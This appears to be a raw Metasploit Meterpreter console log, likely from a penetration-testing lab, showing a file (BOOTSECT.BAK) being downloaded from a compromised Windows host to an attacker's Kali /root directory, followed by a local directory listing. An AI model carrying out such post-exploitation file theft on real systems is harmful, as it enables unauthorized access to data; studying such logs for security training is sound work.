 meterpreter > download c:/BOOTSECT.BAK /root/1.bak
[*] Downloading: c:/BOOTSECT.BAK -> /root/1.bak/BOOTSECT.BAK
[*] Downloaded 8.00 KiB of 8.00 KiB (100.0%): c:/BOOTSECT.BAK -> /root/1.bak/BOOTSECT.BAK
[*] download   : c:/BOOTSECT.BAK -> /root/1.bak/BOOTSECT.BAK
meterpreter > lls
Listing Local: /root
====================
Mode              Size    Type  Last modified              Name
----              ----    ----  -------------              ----
100600/rw-------  3084    fil   2019-11-05 01:39:17 -0500  .ICEauthority
100600/rw-------  2491    fil   2019-11-01 23:56:32 -0400  .bash_history
100644/rw-r--r--  3391    fil   2019-08-27 06:32:13 -0400  .bashrc
40700/rwx------   4096    dir   2019-10-24 06:15:00 -0400  .cache
40755/rwxr-xr-x   4096    dir   2019-10-24 06:15:01 -0400  .config
40700/rwx------   4096    dir   2019-10-23 10:46:04 -0400  .gnupg
40700/rwx------   4096    dir   2019-10-23 10:46:05 -0400  .local
40700/rwx------   4096    dir   2019-10-23 23:24:15 -0400  .mozilla
40755/rwxr-xr-x   4096    dir   2019-11-01 08:59:55 -0400  .msf4
100644/rw-r--r--  148     fil   2019-07-23 13:22:44 -0400  .profile
100600/rw-------  3454    fil   2019-10-23 11:36:49 -0400  .viminfo
40755/rwxr-xr-x   4096    dir   2019-10-23 11:48:00 -0400  .zenmap
40755/rwxr-xr-x   4096    dir   2019-11-05 03:13:52 -0500  1.bak
40755/rwxr-xr-x   4096    dir   2019-10-23 10:46:07 -0400  Desktop
40755/rwxr-xr-x   4096    dir   2019-10-23 10:46:07 -0400  Documents
40755/rwxr-xr-x   4096    dir   2019-10-23 10:46:07 -0400  Downloads
40755/rwxr-xr-x   4096    dir   2019-10-24 06:04:43 -0400  Music
100644/rw-r--r--  49053   fil   2019-11-05 02:17:04 -0500  PgBDTtfh.jpeg
40755/rwxr-xr-x   4096    dir   2019-10-23 10:46:07 -0400  Pictures
40755/rwxr-xr-x   4096    dir   2019-10-23 10:46:07 -0400  Public
40755/rwxr-xr-x   4096    dir   2019-10-23 10:46:07 -0400  Templates